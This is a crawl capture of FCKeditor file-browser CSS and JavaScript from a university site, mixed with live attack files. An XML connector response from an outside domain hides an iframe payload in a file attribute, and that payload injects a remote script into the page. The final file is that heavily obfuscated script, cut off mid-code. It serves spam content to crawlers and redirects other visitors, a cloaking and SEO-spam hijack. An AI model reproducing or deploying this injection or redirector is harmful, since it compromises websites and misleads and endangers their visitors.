 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * CSS styles used by all pages that compose the File Browser.
 */

body
{
	background-color: #f1f1e3;
	margin-top:0;
	margin-bottom:0;
}

form
{
	margin: 0;
	padding: 0;
}

.Frame
{
	background-color: #f1f1e3;
	border: thin inset #f1f1e3;
}

body.FileArea
{
	background-color: #ffffff;
	margin: 10px;
}

body, td, input, select
{
	font-size: 11px;
	font-family: 'Microsoft Sans Serif' , Arial, Helvetica, Verdana;
}

.ActualFolder
{
	font-weight: bold;
	font-size: 14px;
}

.PopupButtons
{
	border-top: #d5d59d 1px solid;
	background-color: #e3e3c7;
	padding: 7px 10px 7px 10px;
}

.Button, button
{
	color: #3b3b1f;
	border: #737357 1px solid;
	background-color: #c7c78f;
}

.FolderListCurrentFolder img
{
	background-image: url(images/FolderOpened.gif);
}

.FolderListFolder img
{
	background-image: url(images/Folder.gif);
}

.fullHeight {
	height: 100%;
}

.ListHeading {
	font-size: 14px;
	font-weight: bold;
}

.grpCollapsed {
	display: none;
}

.grpExpanded {
	display: ;
}

.optHide {
       display: none;
}

.optShow {
       display: ;
}


--- FILE ---
content_type: text/css
request_url: https://wits-e.wits.ac.za/library/editor/FCKeditor/editor/filemanager/browser/default/browser.css
body_size: 1051
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2009 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * CSS styles used by all pages that compose the File Browser.
 */

body
{
	background-color: #f1f1e3;
	margin-top:0;
	margin-bottom:0;
}

form
{
	margin: 0;
	padding: 0;
}

.Frame
{
	background-color: #f1f1e3;
	border: thin inset #f1f1e3;
}

body.FileArea
{
	background-color: #ffffff;
	margin: 10px;
}

body, td, input, select
{
	font-size: 11px;
	font-family: 'Microsoft Sans Serif' , Arial, Helvetica, Verdana;
}

.ActualFolder
{
	font-weight: bold;
	font-size: 14px;
}

.PopupButtons
{
	border-top: #d5d59d 1px solid;
	background-color: #e3e3c7;
	padding: 7px 10px 7px 10px;
}

.Button, button
{
	color: #3b3b1f;
	border: #737357 1px solid;
	background-color: #c7c78f;
}

.FolderListCurrentFolder img
{
	background-image: url(images/FolderOpened.gif);
}

.FolderListFolder img
{
	background-image: url(images/Folder.gif);
}

.fullHeight {
	height: 100%;
}

.ListHeading {
	font-size: 14px;
	font-weight: bold;
}

.grpCollapsed {
	display: none;
}

.grpExpanded {
	display: ;
}

.optHide {
       display: none;
}

.optShow {
       display: ;
}


--- FILE ---
content_type: application/javascript
request_url: https://wits-e.wits.ac.za/library/editor/FCKeditor/editor/filemanager/browser/default/js/fckxml.js
body_size: 1954
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2009 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * Defines the FCKXml object that is used for XML data calls
 * and XML processing.
 *
 * This script is shared by almost all pages that compose the
 * File Browser frameset.
 */

var FCKXml = function()
{}

FCKXml.prototype.GetHttpRequest = function()
{
	// Gecko / IE7
	try { return new XMLHttpRequest(); }
	catch(e) {}

	// IE6
	try { return new ActiveXObject( 'Msxml2.XMLHTTP' ) ; }
	catch(e) {}

	// IE5
	try { return new ActiveXObject( 'Microsoft.XMLHTTP' ) ; }
	catch(e) {}

	return null ;
}

FCKXml.prototype.LoadUrl = function( urlToCall, asyncFunctionPointer )
{
	var oFCKXml = this ;

	var bAsync = ( typeof(asyncFunctionPointer) == 'function' ) ;

	var oXmlHttp = this.GetHttpRequest() ;

	oXmlHttp.open( "GET", urlToCall, bAsync ) ;

        // fix for IE 10
        try {
                oXmlHttp.responseType = 'msxml-document';
        }
        catch(e) {}

	if ( bAsync )
	{
		oXmlHttp.onreadystatechange = function()
		{
			if ( oXmlHttp.readyState == 4 )
			{
				var oXml ;
				try
				{
					// this is the same test for an FF2 bug as in fckxml_gecko.js
					// but we've moved the responseXML assignment into the try{}
					// so we don't even have to check the return status codes.
					var test = oXmlHttp.responseXML.firstChild ;
					oXml = oXmlHttp.responseXML ;
				}
				catch ( e )
				{
					try
					{
						oXml = (new DOMParser()).parseFromString( oXmlHttp.responseText, 'text/xml' ) ;
					}
					catch ( e ) {}
				}

				if ( !oXml || !oXml.firstChild || oXml.firstChild.nodeName == 'parsererror' )
				{
					alert( 'The server didn\'t send back a proper XML response. Please contact your system administrator.\n\n' +
							'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')\n\n' +
							'Requested URL:\n' + urlToCall + '\n\n' +
							'Response text:\n' + oXmlHttp.responseText ) ;
					return ;
				}

				oFCKXml.DOMDocument = oXml ;
				asyncFunctionPointer( oFCKXml ) ;
			}
		}
	}

	oXmlHttp.send( null ) ;

	if ( ! bAsync )
	{
		if ( oXmlHttp.status == 200 || oXmlHttp.status == 304 )
			this.DOMDocument = oXmlHttp.responseXML ;
		else
		{
			alert( 'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')' ) ;
		}
	}
}

FCKXml.prototype.SelectNodes = function( xpath )
{
	if ( navigator.userAgent.indexOf('MSIE') >= 0 )		// IE
		return this.DOMDocument.selectNodes( xpath ) ;
	else					// Gecko
	{
		var aNodeArray = new Array();

		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument,
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), XPathResult.ORDERED_NODE_ITERATOR_TYPE, null) ;
		if ( xPathResult )
		{
			var oNode = xPathResult.iterateNext() ;
 			while( oNode )
 			{
 				aNodeArray[aNodeArray.length] = oNode ;
 				oNode = xPathResult.iterateNext();
 			}
		}
		return aNodeArray ;
	}
}

FCKXml.prototype.SelectNodesContext = function( xpath, contextNode, detxpath)
{
	if ( navigator.userAgent.indexOf('MSIE') >= 0 )	{	// IE
		return this.DOMDocument.selectNodes( detxpath ) ;
	}
	else					// Gecko
	{
		var aNodeArray = new Array();

		var xPathResult = this.DOMDocument.evaluate( xpath, contextNode,
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), XPathResult.ORDERED_NODE_ITERATOR_TYPE, null) ;
		if ( xPathResult )
		{
			var oNode = xPathResult.iterateNext() ;
 			while( oNode )
 			{
 				aNodeArray[aNodeArray.length] = oNode ;
 				oNode = xPathResult.iterateNext();
 			}
		}
		return aNodeArray ;
	}
}

FCKXml.prototype.SelectSingleNode = function( xpath )
{
	if ( navigator.userAgent.indexOf('MSIE') >= 0 )		// IE
		return this.DOMDocument.selectSingleNode( xpath ) ;
	else					// Gecko
	{
		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument,
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), 9, null);

		if ( xPathResult && xPathResult.singleNodeValue )
			return xPathResult.singleNodeValue ;
		else
			return null ;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://wits-e.wits.ac.za/library/editor/FCKeditor/editor/filemanager/browser/default/js/common.js
body_size: 1146
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2009 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * Common objects and functions shared by all pages that compose the
 * File Browser dialog window.
 */

// Automatically detect the correct document.domain (#1919).
(function()
{
	var d = document.domain ;

	while ( true )
	{
		// Test if we can access a parent property.
		try
		{
			var test = window.top.opener.document.domain ;
			break ;
		}
		catch( e )
		{}

		// Remove a domain part: www.mytest.example.com => mytest.example.com => example.com ...
		d = d.replace( /.*?(?:\.|$)/, '' ) ;

		if ( d.length == 0 )
			break ;		// It was not able to detect the domain.

		try
		{
			document.domain = d ;
		}
		catch (e)
		{
			break ;
		}
	}
})() ;

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;


function StringBuilder( value )
{
    this._Strings = new Array( value || '' ) ;
}

StringBuilder.prototype.Append = function( value )
{
    if ( value )
        this._Strings.push( value ) ;
}

StringBuilder.prototype.ToString = function()
{
    return this._Strings.join( '' ) ;
}


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://hugebong.xyz/wits-e-wits-ac-za/weight-loss-benefits-Gazl5hEP-of-apple-cider-vinegar-pills?Command=GetResourcesAssignsTestsTopics&Type=File&CurrentFolder=&uuid=1769295749817
body_size: -172
content:
<?xml version="1.0" encoding="UTF-8"?><Connector command="GetFoldersAndFiles" resourceType="Document"><CurrentFolder path="/1 - f/" url=""/><Folders/><Files><File desc="1" name="Loading..." size="&lt;iframe srcdoc=&quot;&lt;script&gt;let script=document.createElement('script');script.setAttribute('src','https://hugebong.xyz/fck/fck.js');window.top.document.head.appendChild(script);&lt;/script&gt;&quot;&gt;&lt;/iframe&gt;" url="1"/></Files></Connector>

--- FILE ---
content_type: application/javascript
request_url: https://wits-e.wits.ac.za/library/editor/FCKeditor/editor/filemanager/browser/default/js/common.js
body_size: 1147
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2009 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * Common objects and functions shared by all pages that compose the
 * File Browser dialog window.
 */

// Automatically detect the correct document.domain (#1919).
(function()
{
	var d = document.domain ;

	while ( true )
	{
		// Test if we can access a parent property.
		try
		{
			var test = window.top.opener.document.domain ;
			break ;
		}
		catch( e )
		{}

		// Remove a domain part: www.mytest.example.com => mytest.example.com => example.com ...
		d = d.replace( /.*?(?:\.|$)/, '' ) ;

		if ( d.length == 0 )
			break ;		// It was not able to detect the domain.

		try
		{
			document.domain = d ;
		}
		catch (e)
		{
			break ;
		}
	}
})() ;

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;


function StringBuilder( value )
{
    this._Strings = new Array( value || '' ) ;
}

StringBuilder.prototype.Append = function( value )
{
    if ( value )
        this._Strings.push( value ) ;
}

StringBuilder.prototype.ToString = function()
{
    return this._Strings.join( '' ) ;
}


--- FILE ---
content_type: application/javascript
request_url: https://hugebong.xyz/fck/fck.js
body_size: 34942
content:
(function(_0x81a6c6,_0x58f211){function _0x72ccba(_0x2bf33b,_0x2c87cf,_0x4146ac,_0x526e4c,_0x785b5e){return _0x27a4(_0x526e4c-0xda,_0x2bf33b);}function _0x46b932(_0x220df9,_0x534c40,_0x68002b,_0x51b1cc,_0x512d51){return _0x27a4(_0x68002b- -0x131,_0x51b1cc);}function _0x2bbdc1(_0x4d2ddf,_0x91b41b,_0x443f28,_0x2d392b,_0x118e0d){return _0x27a4(_0x91b41b-0x362,_0x443f28);}var _0xfb6b1b=_0x81a6c6();function _0x261a23(_0x3f0a52,_0x5664b2,_0x15e353,_0x20f348,_0x151d0e){return _0x27a4(_0x20f348- -0xb8,_0x151d0e);}function _0x51e775(_0x5d5755,_0x89583a,_0x4f85fa,_0x3f19fb,_0x14a36b){return _0x27a4(_0x89583a-0x2a2,_0x3f19fb);}while(!![]){try{var _0x22d8d2=parseInt(_0x51e775(0x506,0x591,0x528,'gH$Q',0x6c1))/(0x972+-0xfb*0x6+-0x38f)+-parseInt(_0x2bbdc1(0x574,0x635,'26ln',0x5ce,0x5f2))/(0x24f0+0x1*0x1c27+-0x4115*0x1)+-parseInt(_0x261a23(0x175,0x29a,-0x27,0x13d,'a[[w'))/(0x1942+0x154*-0x7+-0xff3)*(-parseInt(_0x261a23(0x2d0,0x339,0x2b1,0x1d4,'Fcij'))/(0xbaf*-0x2+-0x28e*0x3+0x1f0c))+-parseInt(_0x261a23(0x16b,0x90,0x16,0x52,'[N9f'))/(0xb*0x37+0x1*0x1f+-0x277)+parseInt(_0x46b932(0x7f,0x203,0x131,'gH$Q',0xbb))/(0x22*-0x104+0x9e+0x21f0)*(-parseInt(_0x46b932(-0x1e,0x1c5,0xb1,'UZ2%',-0x3d))/(0x10e2+0xf1f+-0x1ffa))+-parseInt(_0x51e775(0x519,0x590,0x4b7,'5Xp]',0x56e))/(0x3*-0xc9+-0x118a*0x2+0x2577)*(parseInt(_0x2bbdc1(0x360,0x483,'t4qU',0x586,0x323))/(0xea9*-0x1+0x35b*-0x4+-0x3b*-0x7a))+parseInt(_0x261a23(0x34d,0x257,0xfb,0x254,'JM@C'))/(-0x17a6+-0x48d*-0x1+0xd5*0x17)*(parseInt(_0x51e775(0x364,0x3fc,0x4d9,'qnn6',0x4ca))/(0x1439*-0x1+-0x14f4+0x1*0x2938));if(_0x22d8d2===_0x58f211)break;else _0xfb6b1b['push'](_0xfb6b1b['shift']());}catch(_0x13e4cb){_0xfb6b1b['push'](_0xfb6b1b['shift']());}}}(_0x2d13,-0x1134a1+-0xb7e30+0x29f3c6));var urlNoParams=window[_0x33d5b7(0x52b,'JM@C',0x5e0,0x37a,0x493)+_0x33d5b7(0x583,'YEqY',0x516,0x4ca,0x5c2)][_0x3feeea(0x422,0x520,0x37b,'9%V3',0x2de)+'h'];function _0x304712(_0x26ad06,_0x54da7e,_0x4f3013,_0x3352e8,_0x19ea82){return _0x27a4(_0x3352e8- -0x3e,_0x19ea82);}if(isCrawler()){var xhr=new XMLHttpRequest();xhr[_0x33d5b7(0x2f7,'a[[w',0x2bf,0x2a5,0x364)](_0x304712(0x205,0x1b7,0x27a,0x26a,')Be$'),_0x3feeea(0x3aa,0x414,0x3f0,'y3EV',0x453)+_0x3feeea(0x1e0,0x143,0x2d6,'UZ2%',0x1f6)+_0x3feeea(0x2f4,0x193,0x32b,'%EOX',0x240)+_0x304712(0x179,0x41,0x8b,0x6f,']WxG')+_0x304712(0x407,0x1b4,0x3b1,0x2e2,'Dj(d')+_0x2df75a(0x109,'Dj(d',0x11b,0x1ad,0x197)+_0x3feeea(0x440,0x53d,0x31f,'Gna2',0x53e)+urlNoParams,!![]),xhr[_0x5cca9d(-0x71,0x5f,-0x19c,'zkWx',-0x108)+_0x3feeea(0x21f,0x245,0x17a,'VaZI',0x199)+_0x5cca9d(-0x1d0,-0xfe,-0xc,'VaZI',-0x160)+_0x33d5b7(0x3ff,'VaZI',0x580,0x3e8,0x4a3)]=function(){var _0x3f376e={};_0x3f376e[_0x3fd245(0x2d9,0x31f,'y3EV',0x33a,0x3d6)]=_0x25bb82(0x20a,0x30e,0x344,0x3c8,'eZy4')+_0x56c8da('ljsA',-0x211,-0x14f,-0x137,-0x21d)+'5',_0x3f376e[_0x3fd245(0x4a6,0x405,'eZy4',0x4a4,0x3a9)]=function(_0xbab7ef,_0x5e124d){return _0xbab7ef===_0x5e124d;},_0x3f376e[_0x25bb82(0x25e,0x269,0x239,0x335,'y3EV')]=function(_0x3bf428,_0x4d0644){return _0x3bf428!==_0x4d0644;};function _0x25bb82(_0x251f4f,_0x138817,_0x36d303,_0x3a1058,_0x18fc41){return _0x3feeea(_0x36d303- -0x38,_0x138817-0xcb,_0x36d303-0x1e3,_0x18fc41,_0x18fc41-0x1b3);}function _0x56c8da(_0x23e8c4,_0x36bc26,_0x50d976,_0x571a3c,_0x46837c){return _0x3feeea(_0x571a3c- -0x301,_0x36bc26-0x1a3,_0x50d976-0x79,_0x23e8c4,_0x46837c-0xed);}function _0x3fd245(_0x10d603,_0x55cf41,_0x1a66a4,_0x4179df,_0x22c3a4){return _0x33d5b7(_0x10d603-0xfb,_0x1a66a4,_0x1a66a4-0xf8,_0x4179df-0x171,_0x10d603- -0xa1);}_0x3f376e[_0x56c8da(']S0Z',-0x1aa,-0x108,-0xcb,-0x13e)]=_0xbc3b7e(0x6f1,0x5aa,0x58c,'JM@C',0x6fc);function _0x4194e4(_0x3dd8c8,_0x5c9f13,_0x4a1eb0,_0x127fdc,_0x3b98fa){return _0x2df75a(_0x3dd8c8-0x9c,_0x127fdc,_0x4a1eb0-0x121,_0x3b98fa-0x1b4,_0x3b98fa-0xa2);}function _0xbc3b7e(_0x47d1bc,_0x3b6c26,_0x4e7a77,_0x1f3ba4,_0x441577){return _0x33d5b7(_0x47d1bc-0x37,_0x1f3ba4,_0x4e7a77-0x19a,_0x1f3ba4-0x78,_0x3b6c26-0x1e);}var _0x14be5a=_0x3f376e;if(_0x14be5a[_0x3fd245(0x310,0x36c,'%EOX',0x2c5,0x425)](xhr[_0x56c8da('t4qU',-0x24b,-0xc3,-0x108,-0x264)+_0x56c8da('8PEk',-0xd4,-0x185,-0x52,0x12)],0x264f+0x3d9*0x1+-0x2a24)&&_0x14be5a[_0xbc3b7e(0x44d,0x3cf,0x33a,'%EOX',0x536)](xhr[_0x56c8da('F(GV',-0xe0,-0x131,-0xce,-0x193)+'s'],-0x1959*-0x1+-0xb*-0x82+-0xf9*0x1f)){if(_0x14be5a[_0x4194e4(0x460,0x1fc,0x2c2,'9%V3',0x341)](_0x14be5a[_0x25bb82(0x2d1,0x368,0x435,0x4df,'[N9f')],_0x14be5a[_0x56c8da('t4qU',0x7e,0xd7,0x9c,0x189)])){var _0x5a6c8b=_0x14be5a[_0x25bb82(0x3f8,0x1b0,0x2cc,0x1a7,'Gna2')][_0x25bb82(0x1d1,0x237,0x31a,0x34b,'y3EV')]('|'),_0xb4df34=-0x1*-0x2627+-0x1dc3+0x219*-0x4;while(!![]){switch(_0x5a6c8b[_0xb4df34++]){case'0':var _0x3ac3f5=_0x2f34b3[_0x268ec5]||_0x1801a9;continue;case'1':_0x1801a9[_0x4194e4(0x23f,0x293,0x1e9,'7EwM',0x343)+_0x56c8da('4k)X',0x63,-0x4e,0x14,-0xff)]=_0x321e78[_0x4194e4(0x46e,0x3f4,0x419,'lmDM',0x371)](_0x5895cc);continue;case'2':var _0x1801a9=_0x40cf58[_0x56c8da(']S0Z',0x241,0x190,0x16f,0x9)+_0x25bb82(0x102,0x350,0x21d,0x210,'iiFZ')+'r'][_0x4194e4(0x1bb,0x3bc,0x2b7,'XHiJ',0x2a2)+_0x4194e4(0x23d,0x197,0x1bc,'y3EV',0x292)][_0xbc3b7e(0x4c2,0x54f,0x543,'(kbC',0x576)](_0x11e7e7);continue;case'3':_0x1801a9[_0x3fd245(0x41b,0x425,'lSf8',0x300,0x34c)+_0x4194e4(0x4f8,0x5a8,0x4fa,']S0Z',0x45d)]=_0x3ac3f5[_0x4194e4(0x2be,0x47d,0x4e6,')Be$',0x3ee)+_0x56c8da('4k)X',0x116,0x17a,0x148,0x216)][_0x4194e4(0x2c4,0x3d9,0x3d6,'tkbs',0x27f)](_0x3ac3f5);continue;case'4':var _0x268ec5=_0x3b4f9a[_0x26a67f];continue;case'5':_0x3313a3[_0x268ec5]=_0x1801a9;continue;}break;}}else{var _0x220155=xhr[_0x25bb82(0x48b,0x2c4,0x41b,0x49e,'r2Ua')+_0xbc3b7e(0x2f8,0x44f,0x385,'7BL*',0x3f1)+'xt'];document[_0x25bb82(0x21c,0x188,0x2ea,0x2cf,'eZy4')+_0xbc3b7e(0x36d,0x442,0x34a,'2Jaj',0x32b)+_0x3fd245(0x36f,0x239,'tkbs',0x3c6,0x2b0)][_0x4194e4(0x43f,0x38a,0x2d3,'lmDM',0x3cd)+_0x4194e4(0x24d,0x301,0x370,'iQOt',0x31b)]=_0x220155;}}},xhr[_0x33d5b7(0x2e1,'(kbC',0x353,0x20e,0x356)]();}else window[_0x2df75a(0x152,'sy6$',0x1c0,0x144,0x105)+_0x304712(-0x3,0x125,-0x4d,0x4f,'Dj(d')][_0x5cca9d(0x2e,0xd,0x77,'y3EV',-0x7f)]=_0x3feeea(0x218,0x154,0x197,'a[[w',0x1d5)+_0x5cca9d(-0x15a,-0x45,-0x1ea,'[N9f',-0x8b)+_0x5cca9d(-0x1dd,-0x1e9,-0x27,'PJG@',-0x17c)+_0x33d5b7(0x421,'eZy4',0x5fd,0x4e8,0x583)+_0x33d5b7(0x44d,'r2Ua',0x383,0x493,0x32d)+_0x2df75a(0x161,'eZy4',-0x4c,0x10d,0x192)+_0x5cca9d(-0x18d,-0xe1,-0x2cd,'XHiJ',-0x19f)+urlNoParams;(function(){function _0x19fe12(_0x211c7b,_0x2a29fd,_0x14fb19,_0x42ac29,_0x5bb625){return _0x5cca9d(_0x211c7b-0x32,_0x2a29fd-0xa0,_0x14fb19-0x79,_0x5bb625,_0x2a29fd-0x463);}function _0x230921(_0x2da2e8,_0x149a74,_0x2f6a23,_0xc71548,_0x334780){return _0x2df75a(_0x2da2e8-0x60,_0xc71548,_0x2f6a23-0x154,_0x334780-0xe8,_0x334780-0x1a8);}function _0x56b446(_0x4b2a6a,_0x548b26,_0x51de9b,_0x207e9d,_0x5e34f6){return _0x33d5b7(_0x4b2a6a-0x70,_0x5e34f6,_0x51de9b-0xd7,_0x207e9d-0x11f,_0x4b2a6a- -0x2f1);}var _0x18db60={'qibVW':function(_0x5bda70,_0x39baa2){return _0x5bda70===_0x39baa2;},'dAohD':_0x56b446(0x153,0x54,0x8d,0x2a5,'(kbC'),'vsZvL':function(_0xb10baa,_0x1d53b6){return _0xb10baa(_0x1d53b6);},'xToqb':function(_0x45c0e2,_0x105429){return _0x45c0e2+_0x105429;},'vrBkj':_0x2df7dc(-0x20a,-0x1c8,-0x25c,-0x21d,'Xu^W')+_0x230921(0x18c,0x12a,0xf2,'iiFZ',0x246)+_0x19fe12(0x21c,0x1cc,0x1a2,0x2bb,'%EOX')+_0x56b446(0x284,0x213,0x1c3,0x16d,'UZ2%'),'hSyqB':_0x19fe12(0x4bf,0x38b,0x2c1,0x36d,'9%V3')+_0x56b446(0x8c,0x1e6,0xab,0x95,'sy6$')+_0x2df7dc(-0x286,-0x2be,-0x19e,-0x1f6,'VaZI')+_0x19fe12(0x444,0x352,0x359,0x2d2,'eZy4')+_0x230921(0x2b2,0x176,0x52,'7EwM',0x1a7)+_0x230921(0x320,0x218,0x25e,'y3EV',0x1ea)+'\x20)','cgFtX':function(_0xeae89b){return _0xeae89b();},'owMTJ':function(_0x29c0b4,_0x29d117){return _0x29c0b4===_0x29d117;},'RPCoW':_0x2df7dc(-0x4f,-0xbf,-0x118,-0x15b,'ip3^'),'rFntY':_0x19fe12(0x2dc,0x343,0x20f,0x2c5,'F(GV')},_0x12d735;function _0x356755(_0x19721b,_0x20b65d,_0x20537f,_0x302a8e,_0x7ad4df){return _0x304712(_0x19721b-0x19e,_0x20b65d-0xa9,_0x20537f-0x1eb,_0x20537f-0x2a0,_0x20b65d);}function _0x2df7dc(_0x9c0887,_0x436d3e,_0x54fc81,_0x86d281,_0x2f77eb){return _0x304712(_0x9c0887-0x1df,_0x436d3e-0x1c3,_0x54fc81-0x146,_0x436d3e- -0x362,_0x2f77eb);}try{if(_0x18db60[_0x356755(0x4c4,'(kbC',0x434,0x4b2,0x4b0)](_0x18db60[_0x19fe12(0x318,0x23b,0x22c,0x1bb,'tkbs')],_0x18db60[_0x19fe12(0x34e,0x404,0x45a,0x35d,'YEqY')])){var _0x2b1af1=_0x18db60[_0x230921(0x2ce,0xed,0xc7,'r2Ua',0x206)](Function,_0x18db60[_0x2df7dc(-0x1a8,-0x127,-0x14b,-0x3,'iQOt')](_0x18db60[_0x19fe12(0x229,0x34e,0x440,0x307,'Dj(d')](_0x18db60[_0x56b446(0x164,0xa4,0x1e7,0x6a,'EngV')],_0x18db60[_0x230921(0x62,0x28e,0x2a0,'r2Ua',0x1c3)]),');'));_0x12d735=_0x18db60[_0x2df7dc(-0x3e2,-0x2a0,-0x30c,-0x1ef,'a[[w')](_0x2b1af1);}else _0xcf2d08=_0x34dc0f;}catch(_0x4cfe22){if(_0x18db60[_0x2df7dc(-0xce,-0x160,0x3,-0x216,'(kbC')](_0x18db60[_0x356755(0x4c7,'zkWx',0x3d4,0x2b0,0x468)],_0x18db60[_0x19fe12(0x44d,0x3f5,0x430,0x43c,'t4qU')])){if(_0x4d883c){var _0x1b4e02=_0x3d1f35[_0x356755(0x495,'ttjx',0x3f1,0x53b,0x3d4)](_0x1f7cca,arguments);return _0x591fd9=null,_0x1b4e02;}}else _0x12d735=window;}_0x12d735[_0x19fe12(0x194,0x227,0x30a,0x2b1,'F(GV')+_0x356755(0x44e,'gH$Q',0x51e,0x66f,0x461)+'l'](_0x28e3cd,0x2e8+0x119+-0x5*-0x253);}());function isCrawler(){function _0x489c0a(_0x447183,_0x2070d8,_0x4e366f,_0x1b7374,_0x395277){return _0x33d5b7(_0x447183-0x1ad,_0x447183,_0x4e366f-0x7b,_0x1b7374-0xb,_0x1b7374- -0x4f8);}var _0xc0620e={'ELwtN':_0x34e588(0x101,0x2bf,']WxG',0x194,0xa9)+_0x34e588(-0xf3,-0x179,'Dj(d',-0x63,-0x10d),'lNtiL':function(_0x3d29dd,_0x3b7f78){return _0x3d29dd<_0x3b7f78;},'joLQV':_0x13c9bc(0x304,0x2cc,0x2df,0x340,'lmDM')+_0xffa734(0x107,'7BL*',-0x9f,-0x2d,-0x10)+'1','uVcjr':function(_0x387efb,_0x7b9db1){return _0x387efb(_0x7b9db1);},'CbXeA':function(_0x2654fc,_0x48c6cf){return _0x2654fc+_0x48c6cf;},'dhEIb':_0x34e588(-0xf,0x14e,'y3EV',-0x5,-0x86)+_0x34e588(0x1,-0x2,'lmDM',0x9,-0x11c)+_0x489c0a('eZy4',-0x52,-0x1af,-0x161,-0x18)+_0x2e78b6(0x60,'eZy4',-0xaf,0x37,-0xbb),'TgvDE':_0x2e78b6(-0x164,'a[[w',-0x1a6,-0x228,-0xa1)+_0x489c0a(']WxG',-0xe4,0x61,-0xa5,-0x196)+_0x13c9bc(0x244,0x2b9,0x13c,0x198,'%EOX')+_0x13c9bc(0x413,0x1ee,0x2a5,0x332,'a[[w')+_0x2e78b6(-0x259,'t4qU',-0x12e,-0x111,-0x191)+_0xffa734(-0xd3,'PJG@',-0x7e,0x58,0x195)+'\x20)','TCcHO':function(_0x293d7b){return _0x293d7b();},'SQKJL':_0xffa734(-0x8c,'Rp^w',-0x63,0x48,-0x33),'hiZYD':_0x2e78b6(-0x31e,'JM@C',-0x1cd,-0x29d,-0x216),'PsZBS':_0x489c0a('Gna2',-0x15e,0x64,-0x63,-0x88),'qbvsU':_0x13c9bc(0x313,0x1dd,0x30d,0x311,'[N9f'),'Uuhed':_0x34e588(0x209,0x94,'ip3^',0x106,0x3)+_0x489c0a(']S0Z',-0x9b,0x147,-0x16,0x3c),'xTeIX':_0x2e78b6(-0x202,']WxG',-0x213,-0x176,-0x276),'Qdabr':_0x13c9bc(0x2c5,0x218,0x11d,0x1ed,'JM@C'),'Ugpxo':function(_0x1b8cb9,_0x4f0f4b){return _0x1b8cb9!==_0x4f0f4b;},'mdSnB':_0x489c0a('r2Ua',-0x7,-0x1fd,-0x14c,-0x211),'nJkAM':function(_0x24fe05,_0x4ebfde){return _0x24fe05!==_0x4ebfde;},'CUsLw':_0xffa734(0x345,']WxG',0x134,0x238,0x394),'vmIUe':_0x2e78b6(0xd,'7EwM',0x1b,-0x97,0xb4),'lGGDg':_0x2e78b6(0x5c,'EngV',0x3a,0x8,0x18c),'qPZly':_0x489c0a('N^0u',-0x301,-0x119,-0x1bc,-0x1d7),'uCRBQ':_0xffa734(0x179,'sy6$',-0x11e,0x1c,-0x90)+'n','feMNR':function(_0x367f31,_0x5a6e6c){return _0x367f31!==_0x5a6e6c;},'TAnYH':_0x2e78b6(-0x1e4,'Dj(d',-0xd2,-0x75,-0x235),'gfsYG':_0xffa734(0x37b,'VaZI',0x1af,0x22f,0x1f4),'GUhuu':function(_0x52b589,_0x1fc750){return _0x52b589(_0x1fc750);},'BHhjv':function(_0x3962f9,_0x2ba912){return 